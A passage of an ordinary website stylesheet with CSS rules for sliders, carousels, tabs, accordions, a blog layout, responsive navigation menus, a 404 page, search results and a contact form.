    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.thumb-slider .slick-slide {
    margin: 5px 0 0 5px;
}

.slider-thumb .thumb-slider .slick-slide img {
    max-width: 100%;
    height: auto;
    box-sizing: border-box;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track, .slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
}

.slick-track:before, .slick-track:after {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
    position: relative;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
    transition: all .25s ease;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.slick-dots {
    position: absolute;
    z-index: 11;
    bottom: 10px;
    margin: 0px;
    padding: 0;
    text-align: center;
    width: 100%;
}

.slick-dots li {
    list-style: none;
    display: inline-block;
}

.slick-dots button {
    border: 1px solid #333;
    background: #fff;
    width: 12px;
    height: 12px;
    border-radius: 100%;
    font-size: 0;
    padding: 0px;
    margin-right: 5px;
}

.slick-dots .slick-active button {
    background: #303030;
}

.slick-arrow {
    border: 0px;
    font-size: 0;
    right: 0;
    margin-top: -20px;
    position: absolute;
    top: 50%;
    z-index: 1;
    background: #303030 url(images/arrow.png) no-repeat center center;
    width: 36px;
    height: 40px;
    transform: rotate(180deg)
}

.services-slider .slick-arrow {
    height: 65px;
}

.slick-arrow:hover {
    background: #000 url(images/arrow.png) no-repeat center center;
}

.slick-next.slick-arrow {
    left: 0px;
    transform: rotate(0deg)
}

.slider-progress {
    width: 100%;
    height: 5px;
    background: rgba(0, 216, 192, 0.8);
    position: absolute;
    top: 0;
    z-index: 99;
}

.slider-progress .progress {
    width: 0%;
    height: 5px;
    background: rgba(36, 51, 0, 0.8);
}

.thumb-slider .slick-active img {
    border: 1px solid transparent
}

.thumb-slider .slick-current img {
    opacity: 0.5;
}

/* -------------------------------------------Clients Carousel------------------------------------ */

.client {
    margin-right: -10px;
}

.client .slick-slide {
    margin-right: 10px;
    border: 1px solid #ddd !important;
    padding: 10px;
    box-sizing: border-box;
    text-align: center;
}

.client .slick-prev {
    margin-right: 10px;
}

.client .slick-slide img {
    display: inline-block;
}

/* -------------------------------------------Testimonials Carousel------------------------------------ */

.testimonial .loop {
    padding: 0 10px;
    text-align: center;
}

.testimonial .loop p {
    max-width: 800px;
    margin: 0 auto;
}

.testimonial .loop .pic img {
    max-width: 100px;
    margin: 10px 0;
    border-radius: 100%;
    height: auto;
    display: inline-block;
}

.testimonial .loop .title {
    font-size: 21px;
    font-weight: 600;
}

/* -------------------------------------------Services Carousel------------------------------------ */

.service {
    margin-right: -10px;
}

.service .slick-slide {
    margin-right: 10px;
}

.service .title {
    font-weight: 700;
    margin: 10px 0;
    font-size: 18px;
}

.service .slick-prev {
    margin-right: 10px;
}

.service .slick-next {
    margin-right: 10px;
    right: 40px;
    left: inherit;
}

.service .slick-arrow {
    top: 0;
    margin-top: -43px;
}

/*ENd SLick Slider*/

/* ---------------------------------------------------Windows Size-------------------------------------------------------------------------*/

#winSize {
    position: fixed;
    bottom: 1%;
    left: 1%;
    border: rgba(0, 0, 0, 0.8) 3px solid;
    background: rgba(0, 0, 0, 0.6);
    padding: 5px 10px;
    color: #fff;
    text-shadow: #000 1px 1px 1px, #000 -1px 1px 1px;
    z-index: 9999
}

/* ---------------------------------------------------Tabs-------------------------------------------------------------------------*/

.tabs-menu {
    height: 30px;
    padding: 0;
    margin: 0;
}

.tabs-menu li {
    height: 30px;
    line-height: 30px;
    display: inline-block;
    list-style: none;
    margin-right: 10px;
    background-color: #ccc;
    border-top: 1px solid #d4d4d1;
    border-right: 1px solid #d4d4d1;
    border-left: 1px solid #d4d4d1;
}

.tabs-menu li.current {
    position: relative;
    background-color: #fff;
    border-bottom: 1px solid #fff;
    z-index: 5;
}

.tabs-menu li a {
    padding: 10px;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
}

.tabs-menu .current a {
    color: #2e7da3;
}

.tab {
    border: 1px solid #d4d4d1;
    background-color: #fff;
    float: left;
    margin-bottom: 20px;
    width: auto;
    margin-top: -1px;
}

.tab-content {
    max-width: 660px;
    padding: 20px;
    display: none;
}

#tab-1 {
    display: block;
}

/* ---------------------------------------------------Left Tabs-------------------------------------------------------------------------*/

.tabs-left {
    width: 120px;
    padding: 0;
    margin: 0;
    float: left;
}

.tabs-left li {
    line-height: 30px;
    display: block;
    list-style: none;
    background: #ccc;
    border: 1px solid #d4d4d1;
    margin-bottom: 10px;
    border-right: 0;
}

.tabs-left li.current {
    position: relative;
    background-color: #fff;
    border-bottom: 1px solid #ddd;
    z-index: 5;
}

.tabs-left li a {
    padding: 0 10px;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
    display: block;
}

.tabs-left .current a {
    color: #2e7da3;
}

.tab-loop {
    border: 1px solid #d4d4d1;
    background-color: #fff;
    float: left;
    margin-bottom: 20px;
    width: auto;
    margin-left: -1px;
}

.tabsleft-content {
    max-width: 660px;
    padding: 20px;
    display: none;
}

#tabs1 {
    display: block;
}

/* ---------------------------------------------------Breadcrumb-------------------------------------------------------------------------*/

.breadcrumbs {
    margin: 10px 0;
    padding: 0;
    background: #ddd;
    padding: 5px;
}

.breadcrumbs li {
    list-style: none;
    display: inline-block;
    padding-right: 2px;
}

/* ----------------------------Comments-----------------------*/

#comments label {
    display: inline-block;
    vertical-align: top;
    width: 80px;
}

.form-submit {
    margin-left: 80px;
}

#comments {
    background: #eee;
    padding: 20px;
}

#comments li {
    list-style: none;
}

#comments ol {
    padding: 0;
}

/* ----------------------------Accordion-----------------------*/

.accordion-container {
    position: relative;
    width: 100%;
    height: auto;
    margin: 20px auto;
}

.accordion-container>h2 {
    text-align: center;
    color: #fff;
    padding-bottom: 5px;
    margin-bottom: 30px;
    border-bottom: 1px solid #ddd;
}

.set {
    position: relative;
    width: 100%;
    height: auto;
    background-color: #f5f5f5;
}

.set>a, .what_faqs .set>p{
    display: block;
    padding: 10px 15px;
    text-decoration: none;
    color: #555;
    font-weight: 600;
    border-bottom: 1px solid #ddd;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.set>a.active, .what_faqs .set>p.active{
    background-color: #3399cc;
    color: #fff;
}

.set>a:before, .what_faqs .set>p:before {
    background: url(images/arrow1.png) no-repeat;
    float: right;
    content: "";
    height: 8px;
    margin: 6px 0 0;
    width: 15px;
}

.set>a.active:before, .what_faqs .set>p.active:before {
    filter: invert(100%);
    transform: rotate(180deg);
}

.accordion-container .content_stp {
    position: relative;
    width: 100%;
    height: auto;
    background-color: #fff;
    border-bottom: 1px solid #ddd;
    display: none;
}

.accordion-container .content_stp p {
    padding: 10px 15px;
    margin: 0;
    color: #333;
}

/* ---------------------------------------------------Custom Scroll-------------------------------------------------------------------------*/

.customscroll {
    height: 300px;
}

/* ---------------------------------------------------innerheader-------------------------------------------------------------------------*/

.inner-banner {
    height: 150px;
    width: 100%;
    display: table;
    color: #fff;
}

.inner-banner h2 {
    margin: 0;
    display: table-cell;
    vertical-align: middle;
    padding: 10px;
}

/* ---------------------------------------------------blog-------------------------------------------------------------------------*/

.blogs {}

.blogs li {
    width: 100%;
    margin-bottom: 20px;
    min-height: 210px;
    clear: both;
    float: left;
    border-bottom: 1px solid #dcdcdc;
}

.blogs li:last-child {
    border: none;
}

.blogs li h4 {
    text-transform: capitalize;
    background: #f0f0f0;
    padding: 10px;
    position: relative;
    margin-bottom: 20px;
    font-weight: 600;
    color: #2f2f2f;
}

.blogs li h4 span {
    width: 7%;
    text-align: center;
    background: #b12224;
    font-size: 11px;
    line-height: 18px;
    text-transform: uppercase;
    color: #fff;
    position: absolute;
    right: 0;
    top: 0;
}

.blogs li h4 span strong {
    display: block;
    font-size: 26px;
    font-weight: normal;
}

.blogs li a {
    float: right;
}

.blogs li .meta {
    background: #f0f0f0;
    padding: 10px;
    position: relative;
    margin: 38px 0 0;
    font-weight: 500;
    float: right;
    clear: right;
    width: 67%;
    color: #989898;
    font-size: 16px;
    line-height: 21px;
}

.blogs li .meta span {
    background: url('images/user-bg.png') no-repeat;
    padding: 3px 30px;
}

.blogs li .meta span.comments {
    margin-left: 10px;
    background: url('images/comments.png') no-repeat;
}

.blogs li .meta span strong {
    color: #258ef9;
    font-weight: normal;
    text-transform: capitalize;
}

.sidebar ul {
    padding: 0;
    margin: 0;
}

.sidebar ul li {
    list-style: none;
}

.sidebar-pro {
    border: 1px solid #c2c2c2;
    padding: 0 !important;
    border-radius: 5px;
    overflow: hidden;
}

.sidebar-pro h4 {
    background: #b12224;
    color: #fff;
    padding: 10px;
    font-size: 20px;
    line-height: 29px;
    margin: 0;
}

.sidebar-pro .cat li {
    margin-bottom: 6px;
    list-style: none;
    padding: 10px;
}

.sidebar-pro .cat li:hover {
    background: #b12224;
}

.sidebar-pro .cat li:hover a {
    color: #fff;
}

.sidebar-pro .cat li.current-cat {
    background: #b12224;
}

.sidebar-pro .cat li:last-child {
    margin-bottom: 0;
}

.sidebar-pro .cat .product-categories {
    margin-bottom: 0;
}

.sidebar-pro .cat li a {
    color: #424242;
    font-size: 14px;
}

.sidebar .recent li {
    border-bottom: 1px solid #c7c7c7;
    margin: 5px 0;
    padding: 5px 0;
    overflow: hidden;
    font-size: 14px;
}

.sidebar .recent li h5 {
    margin-top: 0;
}

.sidebar .recent li:last-child {
    border: none;
}

.sidebar h4 {
    background: #303030;
    color: #fff;
    padding: 10px;
    font-size: 20px;
    line-height: 29px;
}

.sidebar .recent h5 {
    color: #231f20;
    font-size: 14px;
    margin-bottom: 10px;
}

.sidebar .recent p {
    color: #6d6d6d;
    line-height: 16px;
}

.sidebar .recent .more a {
    color: #258ef9;
    float: right;
}

.sidebar .cat li {
    border-bottom: 1px solid #ddd;
    font-weight: 600;
    margin: 5px 0;
    padding: 5px 0;
}

.blogs .loop {
    border-bottom: 1px solid #ddd;
    margin: 10px 0;
    overflow: hidden;
    padding: 10px 0;
}

.sidebar .section {
    margin-top: 10px;
    overflow: hidden;
}

.blogs .title {
    margin: 0;
}

.blogs small {
    margin-bottom: 10px;
    display: inline-block;
    color: #888;
}

.sidebar .cat li:last-child {
    border: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}

.sidebar .cat li a {
    color: #424242;
    font-size: 14px;
}

.blogs .meta {
    background: #ddd;
    margin-top: 10px;
    padding: 5px;
}

/*---------------------Pagination----------------------- */

.pagination {
    clear: both;
    padding: 20px 0;
    position: relative;
    font-size: 11px;
    line-height: 13px;
}

.pagination span, .pagination a {
    display: block;
    float: left;
    margin: 2px 2px 2px 0;
    padding: 6px 9px 5px 9px;
    text-decoration: none;
    width: auto;
    color: #fff;
    background: #555;
}

.pagination a:hover {
    color: #fff;
    background: #3279BB;
}

.pagination .current {
    padding: 6px 9px 5px 9px;
    background: #3279BB;
    color: #fff;
}

/* ------------------------------------Responsive Simple Menu------------------------------------------------------ */

.menu-header, .menu-header ul, .menu-header ul li, .menu-header ul li a, .menu-header #menu-button {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
    line-height: 1;
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.menu-header:after, .menu-header>ul:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.menu-header #menu-button {
    display: none;
}

.menu-header {
    background: #303030;
}

.menu-header>ul>li {
    display: inline-block;
}

.menu-header.align-center>ul {
    font-size: 0;
    text-align: center;
}

.menu-header.align-center>ul>li {
    display: inline-block;
    float: none;
}

.menu-header.align-center ul ul {
    text-align: left;
}

.menu-header.align-right>ul>li {
    float: right;
}

.menu-header>ul>li>a {
    padding: 17px;
    font-size: 12px;
    letter-spacing: 1px;
    text-decoration: none;
    color: #dddddd;
    font-weight: 700;
    text-transform: uppercase;
}

.menu-header>ul>li:hover>a {
    color: #ffffff;
}

/*.menu-header > ul > li.has-sub > a {padding-right: 30px;}
.menu-header > ul > li.has-sub > a:after {position: absolute;top: 22px;right: 11px;width: 8px;height: 2px;display: block;background: #dddddd;content: '';}
.menu-header > ul > li.has-sub > a:before {position: absolute;top: 19px;right: 14px;display: block;width: 2px;height: 8px;background: #dddddd;content: '';
-webkit-transition: all .25s ease;
-moz-transition: all .25s ease;
-ms-transition: all .25s ease;
-o-transition: all .25s ease;
transition: all .25s ease;}*/

.menu-header ul ul::before {
    border-color: transparent transparent #000;
    border-style: solid;
    border-width: 10px;
    content: "";
    left: 20px;
    position: absolute;
    top: -20px;
}

.menu-header ul ul ul::before {
    display: none;
}

.menu-header>ul>li.has-sub:hover>a:before {
    top: 23px;
    height: 0;
}

.menu-header ul ul {
    position: absolute;
    left: -9999px;
}

.menu-header.align-right ul ul {
    text-align: right;
}

.menu-header ul ul li {
    height: 0;
    transition: all .25s ease;
}

.menu-header li:hover>ul {
    left: auto;
}

.menu-header.align-right li:hover>ul {
    left: auto;
    right: 0;
}

.menu-header li:hover>ul>li {
    height: 35px;
}

.menu-header ul ul ul {
    margin-left: 100%;
    top: 0;
}

.menu-header.align-right ul ul ul {
    margin-left: 0;
    margin-right: 100%;
}

.menu-header ul ul li a {
    border-bottom: 1px solid rgba(150, 150, 150, 0.15);
    padding: 11px 15px;
    width: 170px;
    font-size: 12px;
    text-decoration: none;
    color: #dddddd;
    font-weight: 400;
    background: #000;
}

.menu-header ul ul li:last-child>a, .menu-header ul ul li.last-item>a {
    border-bottom: 0;
}

.menu-header ul ul li:hover>a, .menu-header ul ul li a:hover {
    color: #ffffff;
}

.menu-header ul ul li.has-sub>a:after {
    position: absolute;
    top: 16px;
    right: 11px;
    width: 8px;
    height: 2px;
    display: block;
    background: #dddddd;
    content: '';
}

.menu-header.align-right ul ul li.has-sub>a:after {
    right: auto;
    left: 11px;
}

.menu-header ul ul li.has-sub>a:before {
    position: absolute;
    top: 13px;
    right: 14px;
    display: block;
    width: 2px;
    height: 8px;
    background: #dddddd;
    content: '';
    transition: all .25s ease;
}

.menu-header.align-right ul ul li.has-sub>a:before {
    right: auto;
    left: 14px;
}

.menu-header ul ul>li.has-sub:hover>a:before {
    top: 17px;
    height: 0;
}

@media (min-width: 100px) and (max-width: 767px) {
    .menu-header {
        width: 100%;
    }
    .menu-header ul {
        width: 100%;
        display: none;
    }
    .menu-header.align-center>ul {
        text-align: left;
    }
    .menu-header ul li {
        width: 100%;
        border-top: 1px solid rgba(120, 120, 120, 0.2);
    }
    .menu-header ul ul li, .menu-header li:hover>ul>li {
        height: auto;
    }
    .menu-header ul li a, .menu-header ul ul li a {
        width: 100%;
        border-bottom: 0;
    }
    .menu-header>ul>li {
        float: none;
    }
    .menu-header ul ul li a {
        padding-left: 25px;
    }
    .menu-header ul ul ul li a {
        padding-left: 35px;
    }
    .menu-header ul ul li a {
        color: #dddddd;
        background: none;
    }
    .menu-header ul ul li:hover>a, .menu-header ul ul li.active>a {
        color: #ffffff;
    }
    .menu-header ul ul, .menu-header ul ul ul, .menu-header.align-right ul ul {
        position: relative;
        left: 0;
        width: 100%;
        margin: 0;
        text-align: left;
    }
    .menu-header>ul>li.has-sub>a:after, .menu-header>ul>li.has-sub>a:before, .menu-header ul ul>li.has-sub>a:after, .menu-header ul ul>li.has-sub>a:before {
        display: none;
    }
    .menu-header #menu-button {
        display: block;
        padding: 17px;
        color: #dddddd;
        cursor: pointer;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 700;
    }
    .menu-header #menu-button:after {
        position: absolute;
        top: 22px;
        right: 17px;
        display: block;
        height: 8px;
        width: 20px;
        border-top: 2px solid #dddddd;
        border-bottom: 2px solid #dddddd;
        content: '';
    }
    .menu-header #menu-button:before {
        position: absolute;
        top: 16px;
        right: 17px;
        display: block;
        height: 2px;
        width: 20px;
        background: #dddddd;
        content: '';
    }
    .menu-header #menu-button.menu-opened:after {
        top: 23px;
        border: 0;
        height: 2px;
        width: 15px;
        background: #ffffff;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
    }
    .menu-header #menu-button.menu-opened:before {
        top: 23px;
        background: #ffffff;
        width: 15px;
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }
    .menu-header .submenu-button {
        position: absolute;
        z-index: 99;
        right: 0;
        top: 0;
        display: block;
        border-left: 1px solid rgba(120, 120, 120, 0.2);
        height: 46px;
        width: 46px;
        cursor: pointer;
    }
    .menu-header .submenu-button.submenu-opened {
        background: #262626;
    }
    .menu-header ul ul .submenu-button {
        height: 34px;
        width: 34px;
    }
    .menu-header .submenu-button:after {
        position: absolute;
        top: 22px;
        right: 19px;
        width: 8px;
        height: 2px;
        display: block;
        background: #dddddd;
        content: '';
    }
    .menu-header ul ul .submenu-button:after {
        top: 15px;
        right: 13px;
    }
    .menu-header .submenu-button.submenu-opened:after {
        background: #ffffff;
    }
    .menu-header .submenu-button:before {
        position: absolute;
        top: 19px;
        right: 22px;
        display: block;
        width: 2px;
        height: 8px;
        background: #dddddd;
        content: '';
    }
    .menu-header ul ul .submenu-button:before {
        top: 12px;
        right: 16px;
    }
    .menu-header .submenu-button.submenu-opened:before {
        display: none;
    }
    .pm-meals-filters.col-md-12 { flex-direction: column; align-items: unset;  }
    .pm-meals-filters.col-md-12 h6 {padding:15px;  }
    .pm-meals-filters.col-md-12 .pm-fil-btn{margin-top:10px;}
	
	
}

/*----------------------------------------Push Navigation---------------------------------*/

div#menuoverlay {
    display: none;
}

a#hamburg {
    position: fixed;
    top: 0px;
    left: 10px;
    width: 40px;
    height: 40px;
    z-index: 9;
    text-align: center;
    color: white;
    display: none;
    transition: all ease-out 0.3s;
    z-index: 999999999;
    background: #4c72cf;
}

a#hamburg i {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
}

.nav1 {
    transition: all ease-out 0.3s;
    display: none;
}

.nav1 a {
    color: #000;
}

.nav1 ul {
    margin: 0;
    padding: 0;
    background-color: #303030;
}

.nav1 ul li {
    display: inline-block;
    position: relative;
}

.nav1 ul li>a {
    display: inline-block;
    padding: 10px;
}

.nav1 ul li>a>i {
    margin-left: 15px;
    transition: all ease-out 0.3s;
    -webkit-transition: all ease-out 0.1s;
}

.nav1 ul li ul {
    display: none;
    position: absolute;
    top: 38px;
    background: #222;
    width: 200px;
    text-align: left;
}

.nav1 .search-nav, .nav1 .title {
    display: none;
}

.nav1 ul li ul li {
    display: block;
}

.nav1 ul li ul li a {
    display: block;
}

.nav1 ul li:hover>a {
    color: #000;
    text-decoration: none;
}

.nav1 ul li:hover>a>i {
    transform: rotateZ(90deg);
}

.nav1 ul li:hover ul {
    display: block;
}

.nav1 span.marrow {
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #fff;
    float: right;
    height: 0;
    margin: 8px 0 0 8px;
    width: 0;
}

.nav1 ul li.open span.marrow {
    border-left: 5px solid transparent;
    border-top: 0;
    border-right: 5px solid transparent;
    border-bottom: 5px solid #fff;
}

@media screen and (max-width: 767px) {
    a#hamburg {
        display: block;
    }
    main {
        transition: all ease-out 0.3s;
    }
    .nav1 .row {
        margin: 0px;
    }
    .nav1 {
        background: url(images/nav-bg.jpg) repeat;
        box-shadow: -2px 0 10px #999 inset;
        display: block;
        height: 100%;
        left: 0;
        overflow-x: hidden;
        overflow-y: auto;
        position: fixed;
        top: 0;
        transform: translateX(-250px);
        width: 250px;
    }
    .nav1 .search-nav, .nav1 .title {
        display: block;
    }
    .nav1 .search-nav input {
        border: 1px solid #2c313f;
        background-color: rgba(255, 255, 255, 0.2);
        padding: 5px;
        width: 100%;
        color: #000;
        margin: 10px 0;
    }
    .nav1 .search-nav input[type="submit"] {
        background: url("images/search-icon.png") no-repeat scroll center center;
        border: 0;
        width: auto;
        font-size: 0;
        height: 16px;
        position: absolute;
        right: 7px;
        top: 8px;
        width: 16px;
        filter: invert(100%);
    }
    .nav1 .title {
        background: #000;
        color: #fff;
        font-size: 14px;
        margin: 0 -15px;
        padding: 6px 15px 6px;
    }
    .search-nav>form {
        position: relative;
    }
    .nav1 ul {
        text-align: left;
        background-color: transparent;
    }
    .nav1 ul li {
        display: block;
        border-bottom: 1px solid #999;
    }
    .nav1 ul li a {
        display: block;
        padding: 10px 0;
    }
    .nav1 ul li:hover>a {
        color: #000;
    }
    .nav1 ul li a>i {
        float: right;
    }
    .nav1 ul li ul {
        display: none;
        position: static;
        width: 100%;
        background-color: transparent;
        padding: 0 10px;
    }
    .nav1 ul li:hover>ul {
        display: none;
    }
    .nav1 ul li:hover>a>i {
        transform: rotateZ(0);
    }
    .nav1 ul li.open>a {
        background-color: transparent;
    }
    .nav1 ul li.open>a>i {
        transform: rotateZ(90deg);
    }
    .nav1 ul li.open>ul {
        display: block;
    }
    div#menuoverlay {
        display: block;
        visibility: hidden;
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        transition: all ease-out 0.3s;
        z-index: 1;
        opacity: 0;
    }
    html.open-menu {
        overflow: hidden;
    }
    html.open-menu div#menuoverlay {
        visibility: visible;
        background: rgba(0, 0, 0, 0.5);
        min-height: 100vh;
        width: 100% !important;
        opacity: 1;
        width: calc(-150%);
        left: 250px;
    }
    html.open-menu a#hamburg {
        transform: translateX(250px);
        z-index: 999;
    }
    html.open-menu main {
        transform: translateX(250px);
    }
    html.open-menu nav.nav1 {
        z-index: 3;
        transform: translateX(0);
    }
    .menu-main-menu-container ul ul ul li a {
        padding: 5px;
    }
    ul li.has-subnav .accordion-btn {
        color: #000;
        font-size: 24px;
        width: 20px !important;
        float: right;
        line-height: inherit !important;
    }
    .nav1 ul li:last-child {
        border: 0;
    }
    .nav-cross.open>span {
        background: #fff;
    }
    /*---------------------Hamberg Icon --------------------------------------------- */
    .nav-cross {
        width: 24px;
        height: 40px;
        position: relative;
        margin: 0px auto;
        transform: rotate(0deg);
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .nav-cross span {
        display: block;
        position: absolute;
        height: 2px;
        width: 100%;
        background: #FFF;
        opacity: 1;
        left: 0;
        transform: rotate(0deg);
        transition: .25s ease-in-out;
    }
    #nav-icon1 span:nth-child(1) {
        top: 0px;
    }
    #nav-icon1 span:nth-child(2) {
        top: 18px;
    }
    #nav-icon1 span:nth-child(3) {
        top: 36px;
    }
    #nav-icon1.open span:nth-child(1) {
        top: 18px;
        transform: rotate(135deg);
    }
    #nav-icon1.open span:nth-child(2) {
        opacity: 0;
        left: -60px;
    }
    #nav-icon1.open span:nth-child(3) {
        top: 18px;
        transform: rotate(-135deg);
    }
    .nav-cross span:nth-child(1) {
        top: 12px;
        transform-origin: left center;
    }
    .nav-cross span:nth-child(2) {
        top: 20px;
        transform-origin: left center;
    }
    .nav-cross span:nth-child(3) {
        top: 28px;
        transform-origin: left center;
    }
    .nav-cross.open span:nth-child(1) {
        transform: rotate(45deg);
        top: 11px;
        left: 4px;
    }
    .nav-cross.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .nav-cross.open span:nth-child(3) {
        transform: rotate(-45deg);
        top: 28px;
        left: 4px;
    }
}

@media (min-width: 100px) and (max-width: 767px) {
    main {
        padding: 0 15px;
    }
    .logo {
        text-align: center;
    }
    .searchtoggle {
        display: none;
    }
    .push-logo {
        margin: 10px 0;
    }
    .logo img {
        max-height: 60px;
        width: auto;
    }
    header .searchform {
        display: none;
    }
    .slider .inner-item {
        height: 200px;
    }
    .slider .inner-item .caption {
        display: none;
    }
	.login_btn_checkout {
    	margin-top: 15px !important;
	}
}

/*###################################################################################################*/

/*###############################################*/

/*Global*/

/*###############################################*/

/*html body {overflow-x: hidden;}*/

h1, .h1, h2, .h2, h3, .h3 {
    margin: 0;
}

h4, .h4, h5, .h5, h6, .h6 {
    margin: 0;
}

p {
    padding: 0;
    font-size: 13px;
}

a {
    text-decoration: none !important;
}

ul {
    padding: 0;
}

li {
    list-style: none !important;
}

/*Selection*/

/* ::selection { background: #ffffff00; color: #010101; text-shadow: none; } */

/*body::-webkit-scrollbar {width:5px; background-color: #05329e;}
body::-webkit-scrollbar-button:start:decrement, ::-webkit-scrollbar-button:end:increment {display:none;}
body::-webkit-scrollbar-track-piece { -webkit-box-shadow: inset 0 0 6px #05329e; background-color: #05329e;}
body::-webkit-scrollbar-thumb:vertical {border-radius: 10px; -webkit-box-shadow: inset 0 0 6px #05329e;background-color: #000;}*/

/*[class^="box-"]{display:none}
[class^="box-"].showfirst{display:block}
#back-top span{color: #ffffff;}
/*###############################################*/

/*404*/

/*###############################################*/

.message-box-wrapper-404 {
    padding: 50px 0;
    text-align: center;
}

.message-box-wrapper-404 .message-box-title-404 span {
    background: #86ca3e;
    color: #fff;
    display: inline-block;
    font-size: 250px;
    line-height: 220px;
    margin: 0 5px 0 0;
    padding: 20px;
}

.message-box-wrapper-404 .message-box-title-404 span:nth-child(2n) {
    background: #b4b4b6;
}

.message-box-wrapper-404 .message-box-title-404 span:last-child {
    margin: 0;
}

.message-box-wrapper-404 .message-box-content-404 {
    font-size: 23px;
    margin: 50px 0 0;
    line-height: normal;
    font-family: inherit;
    color: #000;
    font-weight: 700;
    padding-bottom: 25px;
}

.message-box-wrapper-404 h2 {
    font-size: 23px;
    margin: 50px 0 0;
    line-height: normal;
    font-family: inherit;
    color: #000;
    font-weight: 700;
    padding-bottom: 25px;
}

.message-box-wrapper-404 a {
    color: #272829;
}

.message-box-wrapper-404 a:hover {
    color: #86ca3e;
}

/*###############################################*/

/*Search*/

/*###############################################*/

.searchWrap .searchField form input[type="text"] {
    margin-top: 25px;
}

.searchWrap .searchField form input::placeholder {
    padding-bottom: 15px;
}

.search-pg #content h1 {
    color: #1d1d1d;
    font-size: 35px;
    font-weight: 900;
    position: relative;
    line-height: 33px;
    padding-bottom: 60px;
    text-align: center;
}

.search-pg #content p {
    margin-bottom: 20px;
    text-align: left;
    color: #333333;
    font-size: 16px;
    line-height: 20px;
    font-size: 16px;
    font-weight: 700
}

.search-pg #content a.ar {
    width: 112px;
    height: 36px;
    background-color: #86ca3e;
    color: #fff;
    font-size: 12px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    text-transform: uppercase;
    border: 1px solid #86ca3e;
    line-height: 36px;
    border-radius: 30px;
    text-align: center;
    display: block;
    margin-bottom: 15px;
}

.search-pg #content a.ar:hover {
    background: #ffff;
    color: #000d2c;
    cursor: pointer;
    border: 1px solid #86ca3e;
    -webkit-transition: all 0.4s ease-In-out;
    -moz-transition: all 0.4s ease-In-out;
    -o-transition: all 0.4s ease-In-out;
    transition: all 0.4s ease-In-out;
}

.search-pg #content h2 a {
    color: #1d1d1d;
    font-size: 28px;
    font-weight: 900;
    position: relative;
    line-height: 33px;
}

.search-pg #content h1 span {
    color: #9d9d9d;
    text-transform: capitalize;
    padding-left: 10px;
}

/*###############################################*/

/*Banner*/

/*###############################################*/

.banner .inner-item>.desc {
    height: 1024px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.banner .inner-item>.desc .caption {
    text-align: center;
}

.banner .inner-item>.desc .caption h2 {
    letter-spacing: 4px;
    text-transform: uppercase;
}

.banner .inner-item>.desc .caption p {
    padding: 20px 0 0;
    text-transform: uppercase;
    font-size: 13px;
}

/*###############################################*/

/**/

/*###############################################*/

.main-section .con_form {
    padding: 20px 10px;
    display: inline-block;
    background: #fff;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    width: 100%;
}

/* .main-section .con_form ul{padding: 10px; display: inline-block; background: #fff; flex-direction: row; justify-content: center; align-items: center; flex-wrap: wrap; width: 100%; }  */

.main-section .con_form ul>li {
    width: 49%;
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px 10px 0px;
}

.main-section .con_form ul>li:nth-child(5) {
    margin: auto 1px;
    display: block;
    width: 99%;
}

.main-section .con_form input[type=text], .main-section .con_form input[type=email] {
    background: #2E266F1A;
    border: 1px solid #2E266F1A;
    /* border: none; */
    height: 45px;
    padding: 0 20px;
    margin: 0 10px 0 0;
    display: inline-block;
    width: 100%;
    font-size: 16px;
}

.main-section .con_form input[type=submit] {
    height: 45px;
    border: none;
    background: #2E266F;
    border: 1px solid #2E266F;
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
    width: 100%;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    transition: all 0.5s linear;
}

.main-section .con_form input[type=submit]:hover {
    background: transparent;
    color: #2E266F;
}

.main-section .con_form .ajax-loader {
    display: none;
}

/*###################################################################################################*/

/*h1 span {*/

/*    display: inline-block;*/

